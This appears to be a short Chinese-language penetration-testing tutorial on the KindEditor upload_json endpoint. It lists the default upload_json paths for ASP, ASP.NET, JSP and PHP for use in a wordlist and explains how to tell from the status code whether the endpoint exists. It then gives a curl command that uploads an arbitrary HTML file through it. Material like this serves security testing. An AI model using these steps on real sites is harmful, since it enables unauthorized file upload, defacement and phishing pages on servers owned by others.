 尝试如下路径是否存在有必要验证文件 upload_json.*，常见判断路径如下：
kindeditor/asp/upload_json.asp?dir=file
kindeditor/asp.net/upload_json.ashx?dir=file
kindeditor/jsp/upload_json.jsp?dir=file
可以放在字典里面
kindeditor/php/upload_json.php?dir=file
也可以提前判断系统的语言，这里我们采用的是php，访问http://ip/kindeditor/php/upload_json.php ，返回状态码200，显示存在。否则显
示404，not found 。
在真实环境下无法找到这个编辑器框的时候我们可以利用curl来进行模拟post请求来进行上传
curl提交一个html文件，内容随便写就好，比如 hh.html，使用 curl提交过程如下返回上传的 html的访问路径：curl -
F"imgFile=@hh.html"http://ip/kindeditor/php/upload_json.php?dir=file